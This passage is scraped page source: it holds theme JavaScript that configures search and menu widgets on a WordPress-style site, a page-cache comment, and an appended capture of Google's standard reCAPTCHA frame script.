text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_697df89193811_rand","tdc_css_class":"td_uid_32_697df89193811_rand","tdc_css_class_style":"td_uid_32_697df89193811_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_697df89193811_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_38_697df891ac9c0';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_38_697df891ac9c0_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_48_697df891e54a2';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_48_697df891e54a2_rand","tdc_css_class":"td_uid_48_697df891e54a2_rand","tdc_css_class_style":"td_uid_48_697df891e54a2_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_48_697df891e54a2_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_55_697df892268bf';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_55_697df892268bf_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-31 19:41:54 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mZhP06Xc9G3P0UlOWmO7Tw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769863323361');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>